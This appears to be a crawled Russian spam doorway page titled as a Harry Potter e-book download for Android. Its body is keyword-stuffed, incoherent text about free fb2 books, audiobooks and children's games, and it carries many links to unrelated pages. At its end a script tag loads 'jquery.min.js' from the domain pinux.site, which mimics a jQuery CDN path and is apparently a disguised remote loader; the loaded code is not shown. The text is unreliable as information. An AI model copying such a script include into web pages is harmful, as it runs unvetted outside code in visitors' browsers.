

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-garri-potter-skachat-knigi-dlya-android.html
body_size: 2217
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гарри поттер скачать книги для андроид - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гарри поттер скачать книги для андроид</h2>
                            </header>
                            <p>Электронная библиотека. Скачать книги бесплатно fb2 без регистрации. Скачать полные книги. Игры для детей любого возраста собраны на сайте OnlineGuru. Среди множества жанров есть. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Бесплатные книги скачать бесплатно и без смс в формате fb2 (на андроид) Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. У нас представлены лучшие онлайн игры бродилки бесплатно. Мы собрали огромную коллекцию. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-prezentaciya-na-temu-razmnozhenie-i-razvitie-ryb.html">Презентация на тему размножение и развитие рыб</a></li>
                                <li><a href="tww67p-skachat-torrent-muzyku-karmen.html">Скачать торрент музыку кармен</a></li>
                                <li><a href="tww67p-shemy-vyazaniya-chepchikov-dlya-novorozhdennyh.html">Схемы вязания чепчиков для новорожденных</a></li>
                                <li><a href="tww67p-russkie-shashki-skachat-besplatno-na-kompyuter.html">Русские шашки скачать бесплатно на компьютер</a></li>
                                <li><a href="tww67p-baton-s-izyumom-gost.html">Батон с изюмом гост</a></li>
                                <li><a href="tww67p-mody-ot-arti25-skachat.html">Моды от арти25 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-rukovodstvo-sg-uralsib.html">Руководство сг уралсиб</a></li>
                                            <li><a href="tww67p-skachat-pesnyu-lyubov-i-son-remiks.html">Скачать песню любовь и сон ремикс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-avtobusa-krasnyy-sulin.html">Расписание автобуса красный сулин</a></li>
                                            <li><a href="tww67p-shema-karta-taganroga.html">Схема карта таганрога</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kino-serial-skachat-torrent.html">Кино сериал скачать торрент</a></li>
                                            <li><a href="tww67p-skachat-drayvera-dlya-printera-hp-photosmart-b109c.html">Скачать драйвера для принтера hp photosmart b109c</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kazahskie-pesni-na-zvonok-skachat.html">Казахские песни на звонок скачать</a></li>
                                            <li><a href="tww67p-sterlitamak-miyaki-raspisanie-avtobusov.html">Стерлитамак мияки расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
